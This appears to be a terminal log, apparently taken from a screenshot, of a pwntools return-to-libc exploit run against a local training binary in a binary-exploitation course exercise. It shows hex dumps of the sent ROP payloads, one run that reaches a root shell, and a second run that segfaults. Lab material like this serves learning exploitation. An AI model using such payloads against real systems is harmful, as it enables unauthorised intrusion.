 __start:
.intel_syntax noprefix
.p2align 0
nop
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-3etst02i/step2 /tmp/pwn-asm-3etst02i/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-3etst02i/step3 /tmp/pwn-asm-3etst02i/step4
[DEBUG] Received 0×56 bytes:
b"Please leave your comments for the server admin but DON'T try to steal our flag.txt:\n"
b'\n'
[DEBUG] Sent 0×69 bytes:
00000000  90 90 90 90  90 90 90 90  90 90 90 90  90 90 90 90  │····│····│····│····│
*
00000040  90 90 90 90  90 90 90 90  16 10 40 00  00 00 00 00  │····│····│··@·│····│
00000050  0b 12 40 00  00 00 00 00  4f f0 f5 f7  ff 7f 00 00  │··@·│····│O···│····│
00000060  20 59 e1 f7  ff 7f 00 00  0a  │ Y··│····│·│
00000069
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0×7 bytes:
b'whoami\n'
[DEBUG] Received 0×5 bytes:
b'root\n'
root
$ ls
[DEBUG] Sent 0×3 bytes:
b'ls\n'
[DEBUG] Received 0×3c bytes:
b'exploit.py  flag.txt  payload  secureserver  secureserver.c\n'
exploit.py  flag.txt  payload  secureserver  secureserver.c
$ exit
[DEBUG] Sent 0×5 bytes:
b'exit\n'
[*] Got EOF while reading in interactive
$
[*] Process './secureserver' stopped with exit code -11 (SIGSEGV) (pid 494660)
┌──(att㉿desktop-a445854)-[~/…/pwn/binary_exploitation_101/06-return_to_libc/64-bit]
└─$ python exploit.py
[+] Starting local process './secureserver': pid 495775
[DEBUG] cpp -C -nostdinc -undef -P -I/home/att/.pyenv/versions/3.10.14/lib/python3.10/site-packages/pwnlib/data/includes /dev/stdin
[DEBUG] Assembling
.section .shellcode,"awx"
.global _start
.global __start
_start:
__start:
.intel_syntax noprefix
.p2align 0
nop
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-k957bb55/step2 /tmp/pwn-asm-k957bb55/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-k957bb55/step3 /tmp/pwn-asm-k957bb55/step4
[DEBUG] Received 0×56 bytes:
b"Please leave your comments for the server admin but DON'T try to steal our flag.txt:\n"
b'\n'
[DEBUG] Sent 0×61 bytes:
00000000  90 90 90 90  90 90 90 90  90 90 90 90  90 90 90 90  │····│····│····│····│
*
00000040  90 90 90 90  90 90 90 90  0b 12 40 00  00 00 00 00  │····│····│··@·│····│
00000050  4f f0 f5 f7  ff 7f 00 00  20 59 e1 f7  ff 7f 00 00  │O···│····│ Y··│····│
00000060  0a  │·│
00000061
[*] Switching to interactive mode
[*] Process './secureserver' stopped with exit code -11 (SIGSEGV) (pid 495775)
[*] Got EOF while reading in interactive
$ ls
[DEBUG] Sent 0×3 bytes:
b'ls\n'
[*] Got EOF while sending in interactive